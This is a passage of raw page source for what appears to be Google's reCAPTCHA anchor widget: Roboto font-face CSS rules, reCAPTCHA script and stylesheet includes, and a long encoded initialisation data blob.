U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ltimn0RlLPM-QgOnCo0RmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ltimn0RlLPM-QgOnCo0RmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ltimn0RlLPM-QgOnCo0RmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/wr/DnG/DpV5Mw48ST8KjNMOEXScewqLChx3DiMOgKHzDplFNwrXDssKEwqQWKsOEd0bCmcK/R3DCvkpQR8OuBMKdwpLDl8KWSsKePsOtJ2R6wrbCvsKKwpPDusK6PyjDr8OCw4x8HsKVw6bDpsKhw4pIGgHCtsKKAgMvSQXDosORw47ChsKXelYiS8OLBcOFwrkRwp0RQn/Ds8Ojwogiwo7Cm2/[base64]/DsDvDh8KvwoF/DgXDiChVwpFQEsO4w7sIwo9nLULDk8ObEsO/wpxNfTs5w5jCtsOHJDTCgsO0w47DuUjDqMKZLGEZwoBYw5kSTMOgwrJVbU/[base64]/[base64]/[base64]/DlznCicKnw7DCkHjCrMO1ccOsXURrHMOWD8OgwrbCtk/CgcOBZcKNbAfDgMKLwr3DoMOqFBvCncK5WsK9wosfwo3Dr8Kew4bCucOGTW7CiUrCk8Kpw5ciwofCssKPZDIXUGxIwq7Cg1NONHDDm3Q0wqbDkcKCwqgRB8Ovw5JDwptkwp8FbQ/CgMKPwpp0csKXwq92TMKRwp5Pw4nCjH1uZsKfwonCt8KOw616woLCvAHDqlNdEhAGA2nDtsKNwpNLcmZEw6/DssKlwrbCuXrChsOkAVs/wrjDrEAvHMK6wpLDtcOZUMKiB8Ocw5rDlFFYPi3DsB/DocO9wofDih/CsMKUIH/CvMK6w5QocyrClS3DgzXDviTCg3Aqw5fDv093SBExZsK/bBo3ZArCu8KkelIJaMOQEMOIwoUMw4RefsK9SEkywpHCi8KnGQDDlcK/[base64]/DhGHDhA7CnmzDpw8EdGLDjSovahJwEcKhSCTDs8OvwpXDmsKDwoBAw5Iaw6DDjWTColtZQcKlAUQcWg/CrMO9IyDDjsO8wpvDmRpyCnDClsK9wp1NasK+woMbwpcsIsKoSwslPMOhw49xZ1BtwrUuR8KywqoMwqdjDMOuQknDj8OLw4sww5bCqMOmI8Kewop0ZcKgSWXDuV7DjWzCglZ/[base64]/wpsXw4wkaSMiwrzDicKgcE3CtSEWecOkQmfDisKTVcOwwoB2OHjDisKZf3DDpcKVAkhJQMKbHMOGNsOrwojCqsKRwo0tJMOEGcKVw50CKm7DjsKCbVrCpj1Sw6Qzw6BZM0zCgUBPwqICdz/DrSXCm8OawqkYwrtNOcKxV8KPDsOsN8OEw7bDqsK8w5PCv1gxw6EMEHJnVwY8BsOKQcKFDMONWMOOIQ8AwqdCwpDCqsKfBMOofMOVwptPHsOLwok4w43Ck8KAwpBrw6I1worCkwAzZXfDjcOsVcKdwpfDlcKPO8KVaMOrCB/DtsKqw7TCizdpwo7Ds8KDNsOPw450JMKuw5bCkg5xEXxKwoITTmLDm3Imw57Dn8K9woIFw5XDjsOSwrXCpcKZVkTCjHPChCPDmsKlw6ZsZcKUQsKfwrI6O0nCmDTCuUI4w6NARgfDhsK/[base64]/Cm8OqFQ7ChcOvw4EQwrPClmULcwTCkSnDncOww6zCucKVCcKvw6ZEH8OMw4rCrcOERAnDpmzCqUp2wrvDhALClsKKKBV5C2/Cj8O0RsKdYCzChjTCgcK0wr9Rw7jCsgPDoDVsw6HDv2/CpTbDnMOtU8KqwozDun8+JUnDqlAEJcOvf8OTSXcoBXnDkGYxRGTChRwgw5pqw5DCr8O0bsKqwobCuMOcwpPCjE5AKsKkbHfCsCclw5fDmMK+K21YQ8ODwrJgw6USEHLDs8OoesO+UEzCoh/DpsK9w6UULmssDVhGw7lNwpV1wp7DnMKmw4XCvzPCiilVZMKBw6okBVzCnsOuwo5QCABHw7osWcKtfCbCkgMuw73CsgPCsUUQVk0LPBLDqyEtwr7DrMO5MkxlNMKUw7l9RMKkwrfDtXRnSXY+SMOlVMKEwq/Dm8OXwrIEw73DuCvDocOIwpMzw7Ypw4w1Q3bCqHUtw57Cg3TDi8KVTsKLwoUhw4vCk8KcfMOyVMKgwpxHfUrCpUJsJcKtVsOKHsKlwr0jJHTCrcO9TcKsw7rDj8ObwpU2CA53w5zCosKBIcOkwq4vfAfDtQPCjcOAbMOxBVIVw6bDpcKbw5g/QsOEwqFMLsObw5d1e8K/[base64]/DuSzDhcO9w47ClGUDHsK3JxlVeFjDlMOCw6INworCscKhJArCm1IRZMOdw4Jdw4wJwoRcwrTDrsKebHXDpMKHwr/CqQnCpsKpXMOOwphyw6fColvCtsKODMK1d1EDMsKFwovDhGx4XMKkS8Owwrx3R8Klf0gJMMOwAMO6w47DhxxyGG01w5rDrcKWRFrCi8Kqw7PDqxrCv1/DvgvCsydqwobCqsKkw5LDgigaJkZ9wrZ8SsKjwrYWwrPDkzzDrAvDpUxtSjzCnsKFw47DuMOxeAXDtlDCm3PDhC7Cs8KwHcK7TsOiw5V/LcKEwpNbb8KCw7U5TcO1wpF3VVkmemjCkMKiGAzCgnrDoizDol7Dpk5VdMKTWghOw7DDmcKSwpJTwq8KOMOEcwvDgyHCksKXw5ZsZHfDisOMwpg9YsKbwqfDtsK5SMOpwqnCnwQZw4rDjGFTCcO0wq/CtcO/[base64]/DhRpnwrLCqsKjw4A/wpnDoMOBTcOlQAHDvmfCsMKOw63Dt0ZDwpjCh8OLw5TCkS0uwq8Jw4pvcMOjDMKQwonCo2FPw5VuwoTDgSp2wp/CiMKsBDXDpcOJfMOJOx5JElnCkXJvwrfDvMOsX8OywqXCiMOUCwwdw75iwr0NeMOaOMKrLQIuJsKOcicjw4c8DMO7w6LCnFwJZsKjZ8OIC8KJw7MDwqMFwovDgsOqw6HCpzYqaWrCqsK/w7wJw6EIOj3DiAHDhcOhDBrDh8KTwpDCvMKWw5DDshwjem87w6UAwq/CksKNwqEJMMOmwqbDgB1Xw53CiX3DmBnDk8Ohw7kDwqk7QUBswqRLPcKOwroCMHnDqjnCom48w6Fxwo5DPk3DulrDgMK0wpoiD8O+wrXCnMOFeycPw6VBcVkSw7MQNsKiw4Fhwo5IwpkFe8KuIsKMwr5BVmNrAnjDsTdUNzTDrsOaDsOkJMOjWcOBNkwFw5E4ZSXDnS/ClMOjwrTDkMKcwrJHJFLDkMO8NHTCjA1KFUVKfMKpAsKIOsKfw47CsgDDtMOyw7HDm3A9OSpSw6bDm8K1d8OaO8KOw5J9w5vCl8KTXMKTwocLwrHCmgoSFAt9w6XDlw8OSsOuwr8uwoLDp8KjSC9EfcKLEy3Dv1/DmMOzVcKlKl3DvcOIw6PDozHCi8KUYDc7w5leYwXDhlJCwr4lCcODwoBmDsKmAAXDjjl1w7wOwrfDnX5Fw511DMOBCXLCpCvDrlJ2BhcPwrpWwpvCm21lwoFlw4tjRjbCpsO/QcKQwp3CuBMfITkxMwXDo8KNw6/[base64]/DpW7DvmJ7DcKJZMKTwobCssKiwqrCmsOnw5nCksKGacOGGig0DcKmNzTClMOQw79TRShDUX3DgMKxwprDliNjwqtaw5IcPTjDkMOwwonCgMOLwq9cPcKBwqnDmFXDusKmGRdSw4bCuzEPQsKuw4oLwq5hTsKFZlp5R0E/w7g9wovCujY6w5jCkMObIFvDiMK9w5fDk8KBwpvCmcK+wpszwqRcw7fDg2FfwrHDjm8gw77Di8KKw65hw4vCpRs8wqjCu3zCgcKswqAtw4kKd8KsBWlKwpnDnB/Chl/DtxvDkXLCoMKnBF1Fwrcow6jCqzzCksOSw7sNwr5rDcKlwr3DrcKcwo7CpSV3wo3DpsOGAgsYwr7CtQBwa1dJw7TCumA6SWDCuzbCvFbDnsO7w63DmjDCsH/Dm8OHBk9+w6bDvcKrwrPChcOhGcKRwrMXYgzDsQQfwobDgVIeVcK2a8KVRwTCt8ORH8OzdMKrwqhBw7DCkWHCtcKRecOlZsO4w7kpc8O+w4R2w4XDo8O6NzAgV8KOwop7dMK4Z2TDvMO+wrhwPcOaw4bCoS/CqQMnwoorwqhxWMKIb8KqHgXDhwJtecK6wpHDtcK0w4XDhcKpw5vDqwDCqmjCoMK5w6vCnsKPw5LClCbDgsOGNMKAcmPDusO1wq7DgcKdw7HCmMKHwrAJbcONwoZ5ShAzwqsvwoIYBcK5wpDDhkHDjMOnw4rCusO8LHJKwqA2wrnCuMKNwqIoF8KmBnPDocO/w6LCk8OBwonCgSDDnRrCvMOVw43DpMOWwpoHwqoeZMOiwpoTwqpxQ8O/wpAvRMK8w6lsRsK4wpdMw4hrw6PCkinCsDbDrHTCu8OPF8Kaw5d4wp7DscO2I8OcHRgrGsKqdzxcX8OKMsKYY8OIE8Oxw4DDmjTDkMKgw6LCqhTCujtCfBDCmAszw6dKw7c5wpnCiT/[base64]/[base64]/FEvChsOsEFp7wpvCrnJiwpbDh8OUdcKPw5jCj8OWCDoKbMOvw6EXR8OkNUB8acKfwqXCt8OPwrLCtcKbM8KYwoMzH8Khw43Clj/Dg8ODSzXDqwMjwqVaw7nCnMOPwrl0YX3Dt8OFIkJteF5Ywp3CgG9ew57CscKlccODMVRrwpM6XcOkwqrDicOkw7XDusO+AUsmACxeeH86wpLDuh1gRMOWwpIhw51vNsKjOMKnfsKnwqTDssKCC8KxwoLCs8KCw4s8w7A/w4YYTMKjYBpnw6fCnsKVwonCocKXw5jDmk3DvyzDlcKQw6Qbwp/CncK5E8KGwqQgQsO+w4PCvQchD8KjwqJyw4gAwoTCocO/wqFhNsKMUMKnwqTCiSTCi0vDmnp8GggTHSLDnsK3Q8OtGTwTLXTDpnBaMDA3w5sVRVvDqSwbAAfCrx9pwoNawoNwN8OqZMOUwqvDgcOyQsKywrI8SSAzOcOMwpzCq8K2w7tFw68Fwo/[base64]/AQ5YcyhQK8K7w5nDgkkSw5okM1TDnMOxR8ObPsOZXgtHw4DDjDt8wrnCiC/Dg8OGw7BzQMODwr5lQ8Kdc8Kcw6swwp3Dv8OPYk7CqsKOw4vDlsO6wpjCvcKYeRcFw6cEdFHDsMKowpXCjcOBw6jCtMOdwqfCmjPDhGhXwpzDoMK/ESVabgDDrTlswpTCvMKMwoXDqW3Ci8OowpN3w5/[base64]/DjcKZworCqwvCpjQEK8OCw4ZaVsKZS8KgRi53cHJgw4XDpMKqSxcxW8O5wr0cw5U/w4kgAzQaZi1TLcKWRMKUwq3DgsKFw4zDqHnDpMKDRMKsJMKmOcKDw7/[base64]/[base64]/CkznDu20kIMKlwoA6E8KHwqsOw6LCj8OVbA5dwrjClEDCmCfDhWLCkxkITcOMOsOlw7E/woLDoDBpw67CgMKuw5jCrAXCow4KEDTCgMOlw6A8ZVp/PMKAw6rDiiPDiHZ1dwbDlMKkw6fClsO3aMOUw7TCtwcsw4IWWnZwOD7DrcK1LsKOwr4Hw4/[base64]/Dh8OFwqYLZnAcw7Vxw78gw5PCvsKXDMOiI8KpLw/ClcKrcMObUTFSwo/DmsKlwrnCvcKAw7vDnsK7w591woHCrMKVd8OiKcOrw51hwqNzwqAaCy/[base64]/[base64]/UhURw4h6asOzwojDisKTI8OtYcKGw4bDlMOwZzJNwrk8YcOKasOFwrLDtHfCrcOuw67CuBVPasODOhzCrwAWw54wdmlYwpTCpElhw7bCscO6wpAAfcK4wr3Do8K4GsOjwrbDvMO1wpPDkh/CmnITRmDCvcKCBRhrwr7Cs8OKwqh9w43CicO9w7HCumB2fl0Owo04wpDCrTcGw7Zjw4Euw6rClMOUV8KGdcK5wrfCtMKfw57Cgnx9wqvCicO8Xw4sDcKaYhTDnDDChQrCrcKgdMKVw7LDrcO9a1XCiMK7w5lyJcKZw6/Ds1TCqMKIcXjDiUvCoRrDqEHDs8OGwrJ+w6XCrDrCtXI3wpADw7N4JcKZeMOqw6xcwplywrvCnUnCrnZRw7XDqCzCsHnDug4vwrvDmcKDw6V2dQHDhhDCvcOiw5kSw5PDo8K5wo7CmWDCj8Otwr/DsMOBwqoMBDDCuH/[base64]/Cs8OIw4stTcOYw7PDoX7Dn8OwZEzCoWdnwofChsKbwrk3wrhEP8KAV3JfVsKKwpMPfMO0b8O9wqrCkcOIw7DDpwhLAcKTScKQQh3Ch0xXwolNwqIcRsOtwp7CnxnCpEgkU8KhZcKEwqZRPTMCDg16TsOewq/[base64]/CpsKVUjlUBCHCgsOSRFbDgsOFwqrDhDzCjBrDlMOBwrVvKmIpCMODLmtYw50DwqZtVcKxwqVDVyXDsMOew5/[base64]/DmFnCvsK8C3tFbj3DozjCiUB5NHZtByTDhyrDgUPDo8OQUAoZUsKlwq/DnX3DvTPDm8KawpvCk8OFwqJJw75QL0/DuRrChx/DsS7Dsx/[base64]/w4fDhRk8w71RBMKJYBvDs8K7DsO1TUPCqDbDnQUONzUSRsOsMsODwpI8w6dHFcOPwoHDjWEvaVLDt8KYw58GOsKIHSPDv8OfwojCvcK0wp1/wrtzHHFrCHnCqlnCj0HDgG3DlMKoY8O4d8OrMnXDjcOnAT7DmFQ8TWXDk8K/HMOPw4omHlMBSMOvS8KZwrMuWMKxw4LDhlQPEBrClDVNwqkOwo3Cp0rDjgNFw6hJwq7CllDCr8KDGcKfwrzCphNAwpbDvFw9dMKncmgAw59uw6wWw6JXwolDS8Kre8OzC8O3PsO0PMOYw7vDrlLCv1jDlcKIwobDqcK6SGrDkjU/wpbChcKKwqTCiMKBTGZjw51ewo7DrGkQWsOrwpvCu1Utw49hw6UNFsOSwofDgTtLQmwcEcKeDcO2w7cjEsOnU0/DjMKXHcOWEcONwq9STcOoZsK+w4VIQxbCiA/DpDdKw6FjX3LDgcK3asKfwoJpZ8KfS8K+JVnCsMOWWcKJw7nCtsKTE2lxwpF5woLDsG90wpLDvCFSworCisKlAmAyBj4HRMOmGmfChjBYWTZaAyfDnwnCg8OsAUMMw6xKKMOtDcKTAsOpwq1JwpHDlFh/Pj/[base64]/ScOww7sPw5l9wolNwpNEwqZzw7p0d004wqx+w4JvR2DDmMKENcKIV8KaEcKETMO5QTzDvwwSw79AWSfCpcO5JF9TQsKmQS7Ds8KJTsOMwrbDgMO7RxXDqcKmAQ3DnMKEw6/[base64]/DvhNdwpbCslohwqYkMArDmMKgwovCmQDCm2FSPcOCUzLDucOIwofDtsKlwqHCo01DJcOrwo5zQBDCk8OAw4ccMQ80w7vCn8KfNMOew4RZSjvCtsKhwoUow6RUVcKNw53DpMKCwp7DqMOlQmbDuWcCG1PDhFNJSTI/YsOsw6xhQcKhVsOBZ8ONw5ghTcKgw70AEMK9K8OdQlY/w5bCpMK1bMOZcT8FcMOtacOuwrLCnDcYawtLw4gawqfCoMKjw4UJPMOBPMO/w48yw4LCtsO3woVzcsOYI8OKBXfDv8Kgw6oDwq0gDlkgecKdwr4rw4QKwpgSbsKCwpcqwqhoMcOqOMOfw6AfwrbChXXCg8OIw5jDqsOqMAs+aMOQbjnCrMK8wqdkwrzChsODFcKmwqbCmsOFwro7bsKNw48/V2TCigQsWcOgw5HCuMOGwog8WXvCvxbCiMOJT0jCnTB3XcKYI37Dh8OjUcOGQcOywqlHJMOOw57CucKPwq7DnyZnDALDqAk9w7Bow5YhasK6wqHCh8K3w6UYw6zCnjsPw6rDksK8w7DDlk0LwoZ9wrNKSsK1wpjDojnCp3zDmMKcU8K1wp/CsMKfCsKiw7DCncKlw4Vhw6BgTgjDk8K/EQBSwpPCjMOFwqnDjMKpw4N5w7XDmMOUwpIEw6bDpsOBwoHDoMOeWjJYa2/Dg8OhFsKWPnPDris/a0HCpQM1woDCthHDksOOwr4vw7sAQks4ZMOhw6ZyMkMPw7fCoDgqwo3DmMKTVmZowrQcwo7CpcO0J8K/w5jDsmVaw7bDhsOmUWrCnMK6wrXCnDQxeE1ww5UuFcOWZXzCoHnDgcO9KMObCcK/[base64]/wpLCkQd7c8O+w6LDrnTChTENw5YGwrQ+V8KTT0w4wp7DscKRNSFbw5U8w5bDlhl6w6rClg4QXSXClRJDfsKVw4XCh3JHPsOIQlUoGsO5HC4gw7/Ck8KVIjrDucOYwqPCniwNwo7DhsOtw4lIw6rDtcOCZsOaMgAtworCnxLDlQM3wq7CkiI/wr/DlcKhXVkwN8OzBDVLdHbDv8KBScKFwrbCncONekwOwqBjGcK9XcOaEsOJWcOhEsORwpPDt8OBFHrCjRQow6/CucK5dcKIw7x0wobDgMOJJHlGVMOSwp/Cn8OOUlsoTMKqwpR1w6PCrlHCvsOOw7BFEcKNPcO4RsK0w6/Cp8O3VjBww7w8w7EawoTCjVTCvsKeEcOiw4fDrCofwopawoNrwotkwpfDjGfDi3XCknRXw4fCg8OFwoDDl0jDtsO8w7vDu3LCohzCuT/DpMOudXPDqh/Dj8OvwpfCvsKaPsKsRcK4UcOrHsOpw6/[base64]/DmcOqY8O/wobCvsOIAcK3w7HDn8OTdcO8wptHP8KPwrTCpcOEdcKFC8OfQg/[base64]/DvsOswroaK8KCdkcQGcKcJcOGwrUlTsKpYhfChsKJwpjDosOuZMO3ZAjDr8Kow7zCrRXDn8Kcw6FRw4MWwp3DpsKOw54ZHhoiZ8KPw7ILw6/[base64]/DkDjCvkIsSsO2FA0VwrQBw43DuzPCr8Onwo5mesK5TjnChxrCmMKoY1PCnkPCphsvd8OdWXsEGG/DisKfw6MTwrUXfcOxw5PCvkXDg8OCw6ABw7fCqTzDkk8hYDDCpVIyeMKgL8O8B8KSa8KuEcKEV0LDlMKhJcOew7PDucKQAsKFw5dCB0vCvV3DkwTCn8OFwrF9PE/DmBXCrUQ0wrxAw7FBw4t/YGd6w6crO8O5w7xxwo5SNXHCn8OEw7HDr8ObwohDYyXDogprAsOQdcOfw60hwozCsMOFBcOXw6vDgVjDu0rCkWrClhXDtcOIKGjDsx9pP3HDgsOnwr/[base64]/w7hiwoNEw5vCu8KKwp3Dn8KKIMOTDURHw5ACwpgIwoY5wqjCnMOQYxrCpcKUVmnClzDDpgTDhsO8woHCvsOAcsO1YsOww74aH8OnIMKYw40NflXDo3vDvcOAw5PDgEBCOcKpw40DaHkPbxI0w73Cm1vCqn4MPUPDtXrCq8Kywo/DscKVw4XCrUhRwpjDrHHDrcO6w7bDjFBrw5FMDsO4w4bCk0cAwpPDgMOcw5p/wrvDr2zDqnHDpnPCssOtwqrDiADDhMKoUcORTCXDgcOoYcKQFCV0RcK7WcOpwpDDk8K7X8KCwqjDg8KLT8ObwqNZw5zDkcK0w4c/CkjCosOTw6d6SMOoU3jDqcO5JhrCgA0oScOnGGXDrxsWGMKnEcONRcKWck8XXgsnw4fDlmUCwpFON8Omw4jDjsKxw7RHw5Bgwq3CusOfCsKaw4Q7biTCvMOUBsOzw4gJwpQbwpXDicO2wosewrDDu8K/[base64]/DtUDCgsKrwofCpcKnw7AdwojDpT0Ow7Z7wr5Cw7suXAjCp8ODwrkcwr8hMWANw7UcGsOJw7rCjBhZOMOFDcKQMcOmw7LDl8OwWcKdIcKww5TCizzDqEPClRXCtcKmwo3Cj8K/eHXDvUFHf8OGw7bCmWNZIw92VTpRZcKlwpQMcCIGCGByw54sw7Alwq17O8Ktw6ITIMKWwoo5wr/DuMO9FFVSJgDCjD9Gw6XCkMOZPUIqwoRuIsOow5HCox/[base64]/w51mw77CukPDrHFOO23Dg8O9XlvDlWwuw4LDlR/[base64]/CnS8EwqHCgMK5EMKDJjDCmsKhwqUjKcOtw4XDiyocwoUxEcOufMOBw5DDm8OgNsKkwoxwK8OYJsOpPGpUwqbDqw3DsBzDmCrCoWHCpX1QQFYTRXt0wqLCvMOtwrNiCMKxYcKTw6HDpnLCvcKSwoAoHsK5WnpVw7wOw7ctNMO0Lg0/w7YiEsOucMObSRvCrEJ/WsOJBmLDkBFoOsOQRMO7wpBANsOzUMOgTMOjw4AveA0KdBfCgWbCqTfCm1NrC13DhcKKwpnDs8OCblHCn2PCtsOew5XCtxrDt8O/woxaewXDhVxqGUzDt8KzdHxQw4HCpMK5DVBvQcKMXWHDhcOURWXDqcK+w4R1NGFgHsOTNcKROT9SHFDDtn/CmgYww4vDjcKBwrVdXgDCmXVtM8KTw6zCnRnCjV/CnsKtXsKuwq4fJMKlF19UwqZPKMOANTNmwq/DmUAof3p6w57DuUACwrIhw4U8I0ZIcsKEw6N/w6F0UMKxw7oYK8KfIMK1MxjDjMOqZxFiw5jCg8KnWCEYLxzDiMOtwqRPDCIYw7EQwrfDpcO/e8Oiw4c+w4vDlGnDpMKowoDDv8OOW8OdWMOuw4zDmcKoW8K6cMO0wpfDgj/DhT7ChmRuPiPDjcOewrHDthTCvsOEwo1Bw6DCtk0aw5LDjAgmIMKWfXvDr0LDugvDrxXCmcKMw7YmfcKLZsObEsKvY8KbwoTClsOJw7dKw4tww4daU3/[base64]/EDXDpU4seBZgaMKLwpXChSZWUnZAw7HCjcOTdsKPwpjCvmbDvR7Dt8OvwqoKHxUHw609S8KrP8ODw7PDgHMcRMKfwoRibsO/w7DDgBbDqFXCmlYmX8Oyw6sWwr9ewrBdLFzDpMOEYCQ3N8KTD1BzwqxQJ1bCucOxwqgxd8OewocPwoXDgsKWw7s2w6DDtgjCisOywo0bw43DksKZwo1CwqMDAMKbMcKFOjxJwpvDncO6w6XDsXLDoxgjwrzDuGM2FsKBGF0bw7Vcwr1PPk/DrHkBwrFEwpfCocOOwqvCu0E1O8K2wq7Dv8KnKcK8bsOVw4RPw6XDv8OofsKWa8OJM8OFUgTCuEoXw7TDlMOxw6HDpCDCkMOew6ZhFi3DqXNzw7pSZ1vCnBvDpMO2f01xW8K6NMKKwonDokt+w6rChTTDlyrDvcO3wpsEcF/CjcKUYk5ywrA/wrE+w67CgMK0VRxrwp3CoMKxw6ktZWbDtMObw7vCt2Brw6XDocKwFxpOP8OHKcO0woPDsjTDkMO0wrHCjsOdFMOcQ8K5A8Oow4XDtFPCoGkBwozCmkVQAAxqwq0DUG4mw7fCoUjDrMKCLcO6XcOpXsOWwoDCksKmP8ORwqXCmcOSZcOcw4nDncKFAB/DjjPCvFzDhw9YLAgUwrvDrhHCu8KNw47CscOtw6pPP8KSwqlIPzNTwpl1w4Z2wpTCgUAcwqbDjA8DOcOWwpDCscKdPw/CjMO8BcKZJ8O8DUogVlXDscKGS8Kowqxlw4nCrF0mwoQ7w77CncK+bz5qSAhZwrXDowTDpEbCllvCn8ORDcK8w4TDlgDDqMOAbiLDnzlww6g7GsKAwr/DqcKaBsOEwrzDu8K/[base64]/cAPChkrDjMOjw6VEZyfDrMOFw4/DmytsVcOPwpdbw7NXw5EwwqDCnVUPWzbDskHCsMOAa8OCw5orworDnMKpwrDDncO4U3ZESSzDuWYtw47DhyMMD8ODN8KXwq/DscO5wrHDusKPwpkyJsO0wqzDrcOPAcKzw6pbfsKxw7jDtsOrDcKWSxbCoR3DkcKww4tBeRw9ecKWw5rCoMKowrVfw5hww6M2wpR1wosaw6NzBcKkI1U8wrXCqsOpwqbCmcKZTDEywo3CmsO/w6dtUzjCkMOhwq8+eMKfWRhYCsKKeS5Ww6sgA8KvAHF3YcKPw4ZRP8K7GBjCrVUyw5tRwqfCl8Ohw6bCiVnCo8K1BcKsw6HCjsK3fQvDj8K+wpvCshzCsXUWw5fDiwAJw6RIfG3Cj8KywrPDuWPCp0DCjcKWwrhhw68iw6kfwr8LwpzDghc/DsOQXMOkw6zCuiNyw6V8wooNBcOPwo/CuhnCs8KMHMOHXcKNwrbDnE/[base64]/w6rDiDB9w7QsG8KXYSN1SynDvMOEZw/ChsKgwqNxwqF0w7fCscOmw6QdS8O5w5kAURPDl8KSw7gTwoJ+QcOCwrwCJsOlwrrDn0bCl3XDtsOZwrd/[base64]/DhMOxDcOYAMKWwq/[base64]/CocOPwoHDpmBwFyBWMwzCnMKbXzbDsQNKQcO+OMOMwptow77DscO3HWdTRsKbX8O3RcOow6sVwrDDv8OEA8K2NcKiw6FtWTFpw5U5wrFtSjxPMGnCqcOkR0zDk8KewrHCoxjDtMKLw5vDtjE9Vxs1w6XDicOhCXcpwqJDCDh/DkfDiFEqwpXCh8KvQ0EbXmElw6HCuRLCqE3CisK4w7nDuxtsw7V/w4M9AcOWw4/DkF9IwqJsJH1mwpkKLMO0YD/Dqhgfw5Mvw7nCtnZkM1dww5AZEsO6H3RHNsK9BsKRNFMVw6XDkcKVw4pvLjvCmWXCpEnDtlNTEA7CjzvCqMKhPsOiwpUgDhgUw5EmEijCjWVXJjsCBAdzIysJwqJvw6Z1w5UiJcKiDcOIV2bCtgJ6IC/C